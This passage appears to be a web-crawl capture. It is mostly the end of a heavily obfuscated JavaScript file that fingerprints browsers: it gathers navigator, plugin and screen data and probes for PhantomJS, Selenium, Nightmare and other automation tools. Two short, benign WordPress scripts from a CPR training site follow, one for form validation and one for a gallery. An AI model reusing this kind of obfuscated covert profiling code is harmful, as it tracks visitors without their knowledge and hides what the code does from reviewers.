'\x4e\x67\x64\x23');}else if(_0x10fb53[_0xbce7('0xdb', '\x69\x4b\x66\x57')](_0x318d0b[_0xbce7('0xdc', '\x6e\x62\x44\x4f')]('\x2e')[_0xbce7('0xdd', '\x41\x53\x24\x5e')],0x1)){_0x2d9f4f=_0x318d0b[_0xbce7('0xde', '\x69\x32\x47\x57')]('\x2e')[_0xbce7('0xdf', '\x69\x4b\x66\x57')]();}continue;case'\x31':if(_0x10fb53[_0xbce7('0xe0', '\x41\x53\x24\x5e')](_0x492cb2[_0xbce7('0xe1', '\x4e\x67\x64\x23')](_0x2d9f4f),0x0)){_0x492cb2[_0xbce7('0xe2', '\x4e\x74\x67\x6f')](_0x2d9f4f);}continue;case'\x32':if(typeof _0x5c53ee[_0xbce7('0xe3', '\x2a\x2a\x49\x6b')][_0x3b95b8]===_0xbce7('0xe4', '\x6b\x4f\x46\x2a')){_0x1a213b[_0x1a213b[_0xbce7('0xe5', '\x34\x6b\x72\x64')]]=_0x10fb53[_0xbce7('0xe6', '\x24\x28\x21\x25')](_0x567d19,_0xbce7('0xe7', '\x50\x6b\x63\x52'));break;}continue;case'\x33':var _0x318d0b=_0x5c53ee[_0xbce7('0xe8', '\x40\x73\x38\x53')][_0x3b95b8][_0xbce7('0xe9', '\x47\x79\x31\x6d')];continue;case'\x34':var _0x2d9f4f=_0xbce7('0xea', '\x31\x6e\x29\x62');continue;}break;}}continue;case'\x33':for(var _0x3b95b8=0x0;_0x10fb53[_0xbce7('0xeb', '\x2a\x2a\x49\x6b')](_0x3b95b8,_0x492cb2[_0xbce7('0x53', '\x5a\x6c\x51\x30')]);_0x3b95b8++){_0x1a213b[_0x1a213b[_0xbce7('0xcd', '\x4c\x65\x48\x46')]]=_0x10fb53[_0xbce7('0xec', '\x6b\x4f\x46\x2a')](_0x567d19,_0xbce7('0xed', '\x33\x33\x4e\x4b')+_0x492cb2[_0x3b95b8]);}continue;case'\x34':var _0x492cb2=[];continue;}break;}}catch(_0x1461d0){_0x1a213b[_0x1a213b[_0xbce7('0xee', '\x33\x33\x4e\x4b')]]=_0x10fb53[_0xbce7('0xef', '\x52\x43\x35\x21')](_0x567d19,_0x10fb53[_0xbce7('0xf0', '\x6e\x62\x44\x4f')](_0xbce7('0xf1', '\x69\x4b\x66\x57'),_0x1461d0));}break;case _0xbce7('0xf2', '\x41\x66\x62\x6d'):if(_0x427b76===_0xbce7('0xf3', '\x79\x68\x44\x4d')){try{var _0x1c8040='';var _0x2e4d38=navigator[_0xbce7('0xf4', '\x69\x29\x61\x6e')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xbce7('0xf5', '\x4c\x65\x48\x46')](_0x2e4d38)){_0x1c8040=_0xbce7('0xf6', '\x79\x68\x44\x4d');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xbce7('0xf7', '\x5b\x54\x6a\x42')](_0x2e4d38)){_0x1c8040=_0xbce7('0xf8', '\x75\x42\x68\x6b');}else{_0x1c8040=_0xbce7('0xf9', '\x34\x2a\x65\x37');}_0x1a213b[_0x1a213b[_0xbce7('0x53', '\x5a\x6c\x51\x30')]]=_0x10fb53[_0xbce7('0xfa', '\x4c\x65\x48\x46')](_0x567d19,_0x10fb53[_0xbce7('0xfb', '\x69\x32\x47\x57')](_0x10fb53[_0xbce7('0xfc', '\x2a\x2a\x49\x6b')](_0x427b76,'\x3d'),_0x1c8040));}catch(_0x1ee085){_0x1a213b[_0x1a213b[_0xbce7('0xa0', '\x31\x73\x28\x4e')]]=_0x10fb53[_0xbce7('0xfd', '\x54\x73\x61\x28')](_0x567d19,_0x10fb53[_0xbce7('0xfe', '\x4c\x65\x48\x46')](_0x10fb53[_0xbce7('0xff', '\x34\x2a\x65\x37')](_0x427b76,_0xbce7('0x100', '\x69\x4b\x66\x57')),_0x1ee085[_0xbce7('0x101', '\x75\x42\x68\x6b')]()));}}break;}_0x10fb53[_0xbce7('0x102', '\x5e\x33\x6e\x63')](_0x25543e);}continue;case'\x34':var _0x1fb137='';continue;case'\x35':var _0x1a213b=new Array();continue;case'\x36':var _0x9dae91='';continue;case'\x37':return _0x1a213b[_0xbce7('0x103', '\x32\x49\x21\x56')]();continue;case'\x38':for(var _0x120e21=0x0;_0x10fb53[_0xbce7('0x104', '\x50\x6b\x63\x52')](_0x120e21,0x8);_0x120e21++){_0x26646d+=_0x431dbc[_0x120e21];}continue;}break;}}var _0x258721=[[_0xbce7('0x105', '\x54\x73\x61\x28'),_0xbce7('0x106', '\x4e\x74\x67\x6f'),function(){return navigator;}],[_0xbce7('0x107', '\x32\x44\x36\x42'),_0xbce7('0x108', '\x31\x73\x28\x4e'),function(){return navigator[_0xbce7('0x109', '\x31\x6e\x29\x62')];}],[_0xbce7('0x10a', '\x32\x44\x36\x42'),_0xbce7('0x10b', '\x67\x50\x63\x77'),function(){return navigator[_0xbce7('0x10c', '\x6e\x62\x44\x4f')];}],[_0xbce7('0x10d', '\x26\x78\x34\x39'),_0xbce7('0x10e', '\x59\x76\x69\x32'),function(){return _0x3573de[_0xbce7('0x10f', '\x24\x2a\x36\x33')](navigator[_0xbce7('0x110', '\x6b\x4d\x75\x34')][_0xbce7('0x111', '\x32\x69\x33\x4e')],0x0);}],[_0xbce7('0x112', '\x32\x69\x33\x4e'),_0xbce7('0x113', '\x6b\x4f\x46\x2a'),function(){return navigator[_0xbce7('0x114', '\x41\x66\x62\x6d')];}],[_0xbce7('0x115', '\x29\x72\x6d\x72'),_0xbce7('0x116', '\x32\x49\x21\x56'),function(){return navigator[_0xbce7('0x117', '\x52\x43\x35\x21')];}],[_0xbce7('0x118', '\x75\x6c\x4b\x57'),_0xbce7('0x119', '\x75\x66\x5b\x69'),function(){}],[_0xbce7('0x11a', '\x67\x50\x63\x77'),_0xbce7('0x11b', '\x40\x73\x38\x53'),function(){var _0xf24b5f=ActiveXObject;return _0xf24b5f;}],[_0xbce7('0x11c', '\x31\x39\x5d\x6f'),_0xbce7('0x11d', '\x32\x49\x21\x56'),function(){var _0x42c8ae=webkitURL;return _0x42c8ae;}],[_0xbce7('0x11e', '\x34\x6b\x72\x64'),_0xbce7('0x11f', '\x67\x72\x61\x50'),function(){var _0x190884=_phantom;return _0x190884;}],[_0xbce7('0x120', '\x5b\x54\x6a\x42'),_0xbce7('0x121', '\x23\x57\x52\x41'),function(){var _0x102f54=callPhantom;return _0x102f54;}],[_0xbce7('0x122', '\x26\x78\x34\x39'),_0xbce7('0x123', '\x59\x40\x74\x29'),function(){var _0x110fb5=chrome;return _0x110fb5;}],[_0xbce7('0x124', '\x57\x4e\x70\x6c'),_0xbce7('0x125', '\x2a\x2a\x49\x6b'),function(){var _0x58ba91=yandex;return _0x58ba91;}],[_0xbce7('0x126', '\x67\x50\x63\x77'),_0xbce7('0x127', '\x69\x29\x61\x6e'),function(){var _0x353f81=opera;return _0x353f81;}],[_0xbce7('0x128', '\x34\x6b\x72\x64'),_0xbce7('0x129', '\x59\x76\x69\x32'),function(){var _0x26da20=opr;return _0x26da20;}],[_0xbce7('0x12a', '\x5b\x54\x6a\x42'),_0xbce7('0x12b', '\x41\x53\x24\x5e'),function(){var _0x147c4c=safari;return _0x147c4c;}],[_0xbce7('0x12c', '\x2a\x2a\x49\x6b'),_0xbce7('0x12d', '\x5b\x54\x6a\x42'),function(){var _0x5605eb=awesomium;return _0x5605eb;}],[_0xbce7('0x12e', '\x5e\x33\x6e\x63'),_0xbce7('0x12f', '\x41\x66\x62\x6d'),function(){var _0xd8c8e5=puffinDevice;return _0xd8c8e5;}],[_0xbce7('0x130', '\x79\x68\x44\x4d'),_0xbce7('0x131', '\x75\x66\x5b\x69'),function(){var _0x3e24d1=__nightmare;return _0x3e24d1;}],[_0xbce7('0x132', '\x54\x73\x61\x28'),_0xbce7('0x133', '\x33\x33\x4e\x4b'),function(){var _0x54062a=domAutomation;return _0x54062a;}],[_0xbce7('0x134', '\x29\x72\x6d\x72'),_0xbce7('0x135', '\x5a\x6c\x51\x30'),function(){var _0x30a316=domAutomationController;return _0x30a316;}],[_0xbce7('0x136', '\x41\x66\x62\x6d'),_0xbce7('0x137', '\x5e\x33\x6e\x63'),function(){var _0x5cca33=_Selenium_IDE_Recorder;return _0x5cca33;}],[_0xbce7('0x138', '\x67\x50\x63\x77'),_0xbce7('0x139', '\x54\x73\x61\x28'),function(){return document[_0xbce7('0x13a', '\x24\x28\x21\x25')];}],[_0xbce7('0x13b', '\x57\x4e\x70\x6c'),_0xbce7('0x13c', '\x75\x6c\x4b\x57'),function(){return document[_0xbce7('0x13d', '\x75\x42\x68\x6b')];}],[_0xbce7('0x13e', '\x33\x33\x4e\x4b'),_0xbce7('0x13f', '\x6a\x64\x72\x61'),function(){return process[_0xbce7('0x140', '\x26\x58\x5a\x2a')];}],[_0xbce7('0x141', '\x57\x4e\x70\x6c'),_0xbce7('0x142', '\x34\x6b\x72\x64'),function(){return global[_0xbce7('0x143', '\x34\x6b\x72\x64')];}],[_0xbce7('0x144', '\x4e\x74\x67\x6f'),_0xbce7('0x123', '\x59\x40\x74\x29'),function(){return global[_0xbce7('0x145', '\x75\x66\x5b\x69')];}],[_0xbce7('0x146', '\x66\x43\x31\x39'),_0xbce7('0x147', '\x6b\x4d\x75\x34'),function(){return WebAssembly;}],[_0xbce7('0x148', '\x66\x43\x31\x39'),_0xbce7('0x106', '\x4e\x74\x67\x6f'),function(){return _0x3573de[_0xbce7('0x149', '\x26\x58\x5a\x2a')](require,'\x66\x73');}],[_0xbce7('0x14a', '\x29\x72\x6d\x72'),_0xbce7('0x14b', '\x5a\x6c\x51\x30'),function(){return _0x3573de[_0xbce7('0x14c', '\x2a\x2a\x49\x6b')](globalThis,global);}],[_0xbce7('0x14d', '\x4c\x65\x48\x46'),_0xbce7('0x14e', '\x6b\x4d\x75\x34'),function(){return window[_0xbce7('0x101', '\x75\x42\x68\x6b')]();}],[_0xbce7('0x14f', '\x26\x58\x5a\x2a'),_0xbce7('0x133', '\x33\x33\x4e\x4b'),function(){return navigator[_0xbce7('0x150', '\x26\x58\x5a\x2a')];}],[_0xbce7('0x151', '\x47\x79\x31\x6d'),_0xbce7('0x152', '\x31\x39\x5d\x6f'),function(){return navigator[_0xbce7('0x153', '\x25\x73\x63\x4b')];}],[_0xbce7('0x154', '\x41\x53\x24\x5e'),_0xbce7('0x12d', '\x5b\x54\x6a\x42'),function(){return navigator[_0xbce7('0x155', '\x67\x72\x61\x50')];}],[_0xbce7('0x156', '\x69\x32\x47\x57'),_0xbce7('0x157', '\x6a\x64\x72\x61'),function(){return _0x3573de[_0xbce7('0x158', '\x41\x53\x24\x5e')](navigator[_0xbce7('0x159', '\x26\x58\x5a\x2a')],'\x43');}],[_0xbce7('0x15a', '\x26\x66\x77\x64'),_0xbce7('0x15b', '\x4e\x67\x64\x23'),function(){window[_0xbce7('0x15c', '\x67\x72\x61\x50')]=Object[_0xbce7('0x15d', '\x54\x73\x61\x28')](window);return window[_0xbce7('0x15e', '\x6b\x4f\x46\x2a')][_0xbce7('0x15f', '\x31\x6e\x29\x62')];}],[_0xbce7('0x160', '\x6a\x64\x72\x61'),_0xbce7('0x161', '\x75\x42\x68\x6b'),function(){return _0x3573de[_0xbce7('0x162', '\x32\x44\x36\x42')](window[_0xbce7('0x163', '\x75\x66\x5b\x69')],0x0);}],[_0xbce7('0x164', '\x66\x43\x31\x39'),_0xbce7('0x165', '\x69\x32\x47\x57'),function(){return _0x3573de[_0xbce7('0x166', '\x57\x4e\x70\x6c')](window[_0xbce7('0x167', '\x59\x76\x69\x32')],0x0);}],[_0xbce7('0x168', '\x66\x43\x31\x39'),_0xbce7('0x169', '\x75\x42\x68\x6b'),function(){return window[_0xbce7('0x16a', '\x24\x2a\x36\x33')];}],[_0xbce7('0x16b', '\x32\x69\x33\x4e'),_0xbce7('0x16c', '\x34\x6b\x72\x64'),function(){return window[_0xbce7('0x16d', '\x41\x66\x62\x6d')][_0xbce7('0x16e', '\x69\x4b\x66\x57')]();}],[_0xbce7('0x16f', '\x4e\x67\x64\x23'),_0xbce7('0x170', '\x47\x79\x31\x6d'),function(){return _0x3573de[_0xbce7('0x171', '\x79\x68\x44\x4d')](Boolean,_0x3573de[_0xbce7('0x172', '\x26\x78\x34\x39')](typeof process,_0xbce7('0x173', '\x59\x40\x74\x29'))&&process[_0xbce7('0x174', '\x32\x44\x36\x42')]&&process[_0xbce7('0x175', '\x41\x66\x62\x6d')][_0xbce7('0x176', '\x6e\x62\x44\x4f')]);}],[_0xbce7('0x177', '\x70\x4b\x26\x70'),_0xbce7('0x178', '\x69\x29\x61\x6e'),function(){return document[_0xbce7('0x179', '\x32\x69\x33\x4e')];}],[_0xbce7('0x17a', '\x47\x79\x31\x6d'),_0xbce7('0x165', '\x69\x32\x47\x57'),function(){return eval[_0xbce7('0x17b', '\x4e\x67\x64\x23')]()[_0xbce7('0xb4', '\x75\x6c\x4b\x57')];}],[_0xbce7('0x17c', '\x66\x43\x31\x39'),_0xbce7('0x17d', '\x66\x43\x31\x39'),function(){return navigator[_0xbce7('0x17e', '\x31\x73\x28\x4e')][_0xbce7('0x17f', '\x67\x50\x63\x77')];}],[_0xbce7('0x180', '\x59\x76\x69\x32'),_0xbce7('0x181', '\x25\x73\x63\x4b'),function(){return deviceType;}],[_0xbce7('0x182', '\x32\x49\x21\x56'),_0xbce7('0x183', '\x4c\x34\x6d\x62'),function(){return screen[_0xbce7('0x184', '\x34\x6b\x72\x64')];}],[_0xbce7('0x185', '\x6b\x4f\x46\x2a'),_0xbce7('0x186', '\x40\x73\x38\x53'),function(){return screen[_0xbce7('0x187', '\x24\x2a\x36\x33')];}],[_0xbce7('0x188', '\x31\x6e\x29\x62'),_0xbce7('0x12b', '\x41\x53\x24\x5e'),function(){var _0x4b04c1=eoapi;return _0x4b04c1;}],[_0xbce7('0x189', '\x69\x32\x47\x57'),_0xbce7('0x18a', '\x24\x28\x21\x25'),function(){var _0x134f06=eoapi_VerifyThis;return _0x134f06;}],[_0xbce7('0x18b', '\x40\x73\x38\x53'),_0xbce7('0x18c', '\x31\x6e\x29\x62'),function(){var _0x76cf53=eoapi_extInvoke;return _0x76cf53;}],[_0xbce7('0x18d', '\x31\x6e\x29\x62'),_0xbce7('0x18a', '\x24\x28\x21\x25'),function(){var _0x26f74a=eoWebBrowserDispatcher;return _0x26f74a;}],[_0xbce7('0x18e', '\x26\x66\x77\x64'),_0xbce7('0x121', '\x23\x57\x52\x41'),function(){return window[_0xbce7('0x18f', '\x32\x44\x36\x42')];}],[_0xbce7('0x190', '\x29\x72\x6d\x72'),_0xbce7('0x191', '\x70\x4b\x26\x70'),function(){return _0x3573de[_0xbce7('0x192', '\x4e\x74\x67\x6f')](navigator[_0xbce7('0x193', '\x24\x28\x21\x25')][_0xbce7('0xa0', '\x31\x73\x28\x4e')],0x2);}],[_0xbce7('0x194', '\x50\x6b\x63\x52'),_0xbce7('0x157', '\x6a\x64\x72\x61'),function(){return navigator[_0xbce7('0x195', '\x52\x43\x35\x21')][_0xbce7('0x6b', '\x24\x28\x21\x25')]==0x2;}],[_0xbce7('0x196', '\x67\x72\x61\x50'),_0xbce7('0x18a', '\x24\x28\x21\x25'),function(){return window[_0xbce7('0x197', '\x59\x40\x74\x29')];}],[_0xbce7('0x198', '\x26\x66\x77\x64'),_0xbce7('0x199', '\x57\x4e\x70\x6c'),function(){return navigator[_0xbce7('0x19a', '\x23\x57\x52\x41')][_0xbce7('0x19b', '\x69\x29\x61\x6e')][0x0][_0xbce7('0x19c', '\x29\x72\x6d\x72')];}],[_0xbce7('0x19d', '\x5b\x54\x6a\x42'),_0xbce7('0x17d', '\x66\x43\x31\x39'),function(){return navigator[_0xbce7('0x19e', '\x69\x29\x61\x6e')][_0xbce7('0x19f', '\x32\x69\x33\x4e')][0x1][_0xbce7('0x1a0', '\x25\x73\x63\x4b')];}],[_0xbce7('0x1a1', '\x41\x53\x24\x5e'),_0xbce7('0x1a2', '\x31\x39\x5d\x6f'),function(){return navigator[_0xbce7('0x1a3', '\x67\x72\x61\x50')][_0xbce7('0x1a4', '\x54\x73\x61\x28')][0x2][_0xbce7('0x1a5', '\x67\x50\x63\x77')];}],[_0xbce7('0x1a6', '\x32\x69\x33\x4e'),_0xbce7('0x133', '\x33\x33\x4e\x4b'),function(){return navigator[_0xbce7('0x1a7', '\x75\x66\x5b\x69')][_0xbce7('0x1a8', '\x26\x66\x77\x64')];}],[_0xbce7('0x1a9', '\x6b\x4f\x46\x2a'),_0xbce7('0x1aa', '\x69\x4b\x66\x57'),function(){return navigator[_0xbce7('0x1ab', '\x29\x72\x6d\x72')];}],[_0xbce7('0x1ac', '\x34\x6b\x72\x64'),_0xbce7('0x17d', '\x66\x43\x31\x39'),function(){return navigator[_0xbce7('0x19a', '\x23\x57\x52\x41')][_0xbce7('0x1ad', '\x6e\x62\x44\x4f')];}],[_0xbce7('0x1ae', '\x4c\x65\x48\x46'),_0xbce7('0x10b', '\x67\x50\x63\x77'),function(){return navigator[_0xbce7('0x1af', '\x6a\x64\x72\x61')][_0xbce7('0x1b0', '\x6b\x4f\x46\x2a')];}]];try{var _0xc8b635=_0xbce7('0x1b1', '\x6e\x62\x44\x4f')[_0xbce7('0x1b2', '\x50\x6b\x63\x52')]('\x7c'),_0x1031ba=0x0;while(!![]){switch(_0xc8b635[_0x1031ba++]){case'\x30':var _0x23ef8a=_0xbce7('0x1b3', '\x67\x50\x63\x77');continue;case'\x31':var _0x1cf30d=_0x18c2a0[_0xbce7('0x1b4', '\x75\x66\x5b\x69')](function(_0x39704a){return _0x3573de[_0xbce7('0x1b5', '\x2a\x2a\x49\x6b')](_0x18c2a0[_0x39704a],_0x4ca8f1)?'':_0x23ef8a[_0x39704a];})[_0xbce7('0x1b6', '\x5a\x6c\x51\x30')]('');continue;case'\x32':var _0xc0ec11=_0x3cf1d1[_0xbce7('0x1b7', '\x34\x6b\x72\x64')](function(_0x57f989){return _0x3573de[_0xbce7('0x1b8', '\x57\x4e\x70\x6c')](_0x57f989,_0x4ca8f1)==_0xe65504?_0x1cf30d[_0x3573de[_0xbce7('0x1b9', '\x40\x73\x38\x53')](_0x57f989,_0x4ca8f1)]:_0x3a7e6d[_0x3573de[_0xbce7('0x1ba', '\x5e\x33\x6e\x63')](_0x3573de[_0xbce7('0x1bb', '\x32\x69\x33\x4e')](_0x57f989,_0x4ca8f1),_0xe65504)];})[_0xbce7('0x68', '\x24\x2a\x36\x33')]('');continue;case'\x33':if(!_0x1b2854[_0xbce7('0x1bc', '\x31\x6e\x29\x62')])_0x1b2854[_0xbce7('0x1bd', '\x5e\x33\x6e\x63')]=_0x2c0035;continue;case'\x34':var _0x4ca8f1=0x2;continue;case'\x35':if(_0x29df3a){try{_0xb6a854[_0xbce7('0x1be', '\x69\x4b\x66\x57')]=_0x3573de[_0xbce7('0x1bf', '\x5a\x6c\x51\x30')](_0x5621b3,_0x29df3a);}catch(_0x57e92e){}}continue;case'\x36':var _0x4075ed=_0xbce7('0x1c0', '\x67\x50\x63\x77');continue;case'\x37':var _0xe65504=0x0;continue;case'\x38':if(_0x3a7fea){_0x258721[_0xbce7('0x1c1', '\x52\x43\x35\x21')]([_0x3a7fea,_0xbce7('0x108', '\x31\x73\x28\x4e')]);_0x3573de[_0xbce7('0x1c2', '\x41\x53\x24\x5e')](_0x36de56,_0x3573de[_0xbce7('0x1c3', '\x31\x39\x5d\x6f')](_0x29573e,_0x258721));}continue;case'\x39':_0x4c24fc[_0xbce7('0x1c4', '\x5b\x54\x6a\x42')](_0xbce7('0x1c5', '\x66\x43\x31\x39'))[_0xbce7('0x1c6', '\x67\x72\x61\x50')]=_0xbce7('0x1c7', '\x4e\x67\x64\x23')+_0x1b2854[_0xbce7('0x1c8', '\x6a\x64\x72\x61')][_0xbce7('0x1c9', '\x70\x4b\x26\x70')]();continue;case'\x31\x30':var _0x3cf1d1=[];continue;case'\x31\x31':var _0x3a7e6d=_0x18c2a0[_0xbce7('0x1ca', '\x40\x73\x38\x53')](function(_0x5bed39){return _0x3573de[_0xbce7('0x1cb', '\x40\x73\x38\x53')](_0x18c2a0[_0x5bed39],_0x4ca8f1)?_0x23ef8a[_0x5bed39]:'';})[_0xbce7('0x68', '\x24\x2a\x36\x33')]('');continue;case'\x31\x32':_0x3573de[_0xbce7('0x1cc', '\x75\x42\x68\x6b')](_0x25543e);continue;case'\x31\x33':_0x258721[_0xbce7('0x1cd', '\x24\x28\x21\x25')]([_0x3573de[_0xbce7('0x1ce', '\x31\x39\x5d\x6f')](_0x3573de[_0xbce7('0x1cf', '\x6a\x64\x72\x61')](_0x3573de[_0xbce7('0x1d0', '\x6b\x4d\x75\x34')]('\x27',_0x4075ed),'\x27'),_0xbce7('0x1d1', '\x41\x53\x24\x5e')),_0xbce7('0xab', '\x4c\x65\x48\x46'),function(){return _0x4075ed[_0xbce7('0x1d2', '\x75\x66\x5b\x69')]();}]);continue;case'\x31\x34':for(var _0x1b6e35=0x0;_0x3573de[_0xbce7('0x70', '\x32\x69\x33\x4e')](_0x1b6e35,_0x3573de[_0xbce7('0x1d3', '\x67\x50\x63\x77')](_0x1cf30d[_0xbce7('0xb4', '\x75\x6c\x4b\x57')],_0x3a7e6d[_0xbce7('0x9b', '\x69\x29\x61\x6e')]));_0x1b6e35++){_0x3cf1d1[_0xbce7('0x1d4', '\x4c\x65\x48\x46')](_0x1b6e35);}continue;case'\x31\x35':var _0x18c2a0=[];continue;case'\x31\x36':_0x3573de[_0xbce7('0x1d5', '\x50\x6b\x63\x52')](_0x36de56,_0x3573de[_0xbce7('0x1d6', '\x2a\x2a\x49\x6b')](_0x29573e,_0x258721));continue;case'\x31\x37':for(var _0x24f634=0x0;_0x3573de[_0xbce7('0x1d7', '\x40\x73\x38\x53')](_0x24f634,_0x23ef8a[_0xbce7('0x1d8', '\x66\x43\x31\x39')]);_0x24f634++){_0x18c2a0[_0xbce7('0x1d9', '\x75\x66\x5b\x69')](_0x24f634);}continue;}break;}}catch(_0x23b93a){_0x4c24fc[_0xbce7('0x1da', '\x69\x4b\x66\x57')](_0xbce7('0x1db', '\x57\x4e\x70\x6c'))[_0xbce7('0x1dc', '\x34\x6b\x72\x64')]=_0x3573de[_0xbce7('0x1dd', '\x31\x39\x5d\x6f')](_0xbce7('0x1de', '\x23\x57\x52\x41'),_0x1b2854[_0xbce7('0x1df', '\x79\x68\x44\x4d')](_0x23b93a[_0xbce7('0x1e0', '\x69\x4b\x66\x57')]));}finally{if(_0x29df3a)_0xb6a854[_0xbce7('0x1e1', '\x32\x44\x36\x42')]=_0x29df3a;}}());

--- FILE ---
content_type: application/javascript
request_url: https://www.torontocpr.com/wp-content/plugins/event-espresso/scripts/validation.js?ver=3.1.37.3.P
body_size: -166
content:
$jaer=jQuery.noConflict();jQuery(document).ready(function($jaer){jQuery(function(){jQuery('#registration_form').validate();});});

--- FILE ---
content_type: application/javascript
request_url: https://www.torontocpr.com/wp-content/themes/dream_home/js/custom-js.js?ver=6.9
body_size: 61
content:
jQuery(document).ready(function(){var galleryThumbs=new Swiper('.gallery-thumbs',{effect:'coverflow',grabCursor:true,centeredSlides:true,slidesPerView:'2',coverflowEffect:{rotate:0,stretch:0,depth:50,modifier:6,slideShadows:false,},});var galleryTop=new Swiper('.swiper-container.testimonial',{speed:500,spaceBetween:50,autoplay:{delay:1000,disableOnInteraction:false,},direction:'vertical',pagination:{clickable:true,el:'.swiper-pagination',type:'bullets',},thumbs:{swiper:galleryThumbs}});})